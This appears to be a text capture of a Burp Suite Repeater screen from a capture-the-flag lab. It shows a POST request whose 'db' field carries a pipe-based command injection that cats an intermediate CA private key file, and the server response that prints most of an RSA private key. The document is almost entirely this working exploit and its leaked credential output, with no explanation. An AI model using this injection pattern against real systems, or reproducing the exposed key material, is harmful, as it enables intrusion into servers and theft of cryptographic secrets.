 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat
/home/bob/ca/intermediate/private/intermediate.key.pem
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:32:26 GMT
Server: OpenBSD httpd
Content-Length: 3536
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
-----BEGIN RSA PRIVATE KEY-----
MIIJKQIBAAKCAgEAuTGpzUbl4RIyDuJv8S36vZm96P8FoUgseznDqNOqAEN+qU6N
TzZAjOvCAJu7tiJjnvrUxf4SzuLRQEsU99R6UDBj/rz1dMRq3P/7VdbNC5o2zrd9
9fN/MDz288Rv7Z24LKWvPoEFWU5DSpQo+lregWcl4yzTS0hHQjjk/aGPPkLFhT1o
W/kbz9205JT1LvR+mqNWbH/0Q92K7Ns3b2UqEdvD0nm/t7SAphhkGYEtsxyEdiI9
7sB6jXxlgHzblwFlQaHvh6H7u6rCm/VGQDFmY3d/zA1TtZ0vuAJ2/EEs0NU6XySL
6YmfIsPJdu4NoeEeXofqwQjNf2bsjgQZrOujLxTBo1L4cFsNvZVwwNscyr+wZM/S
ybEGB3vBe4e+wvzkT7YD4lqubvXZO346jKcnOF/lviF6HmxhUL5pac4XHNYPJhVo
KmimYUWi2fJ/1B2PgRrzv/mmlgL7JOpJNWMUbc8bEf698QziuCXj5R/+Lover058
nrvCAnI4I4wUHTGAgOC1J4hbVoYXEjK1GT+zlnX9+JAqGthxxqQp/YXYk1lgA5xp
ANJIlxH0gwaTQ4a8HAPBliHnEV0vXK38+yzRe1/uD3OUWKw+DYD/EmH78QiAr7Yb
7K4H1yh5VF9zkLCTN6WYoaSM1Z0Tnb8nv8SUuSwsa/piZvRo7VqzYbDtl8MCAwEA
AQKCAgEAkjfD+W+g0LOtElN2TtYewtRAPVYc+9ogRKq28PUtpEemGccLix8qmBkM
c66B5qwAO+WPWUPhVbd/v2OIiqQYbnfGe7p1klwCg7sYlg2ilyaLX2tA6I/4O/3m
fVD7joCYiafHVXJI5toEBz4znHdidokaQOODcE0A9ig1pIuKrX3Ktghl/TgR3W0P
BesWKpyf2ThdZA0irvKcXaY3fpxBOxho5CV8WW8KpBld70Uu79v0OdGPVJJkMJGn
EmuCdReE+u0AUfZy6xlHzhs5/DUEwkP3gwSCs0IICyDnEQPkfn3cOIKCdUFTg/9R
cbVCzi0P7VMi5oYsugppezeBjiX+EDQogYDpSF94aFy8FdG6UgGLUpicNyG93niL
iXTJ0X0MS1E1AWSvECguIuUaNuDW+ZOdMCGoKKVCjTzHGvMunSP5ibIhSprhf4v0
KrBxalXAZafq6jVrEkQkNQrVVaodkFMFH4+J3Sa8Zi1mOiQ9xFmGMV+8AUiz899J
4PHcf7WzLb/FilyhwIM3HPSI7n3mJ0x7xkuQ3COxioVbvCkz0fAaQzz1U8h/pFxV
+wfx2X5F3N8RzU5ufR/M/Asni8RId7M8TJ44qWQln8itM+0aWTKiLrhBOcC55eug
hHIop2z+amPqxsynTVbbmiVwGpCYGNt3Q/7/FovcxF36hkbULwECggEBAPPgQwX4
gL9PBBwSi2oCS+164tSTc0B3R31B0AatewdXvASNYml9rCTOa/VJntvIAHDvWO3+
? < + > Type a search term 0 matches
Done 3,696 bytes | 229 millis